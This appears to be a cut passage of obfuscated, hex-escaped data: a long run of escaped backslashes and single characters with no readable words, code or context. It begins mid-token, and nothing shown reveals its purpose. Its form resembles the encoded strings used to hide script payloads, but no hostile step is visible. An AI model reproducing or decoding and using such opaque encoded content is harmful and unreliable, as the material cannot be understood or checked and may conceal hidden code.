6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c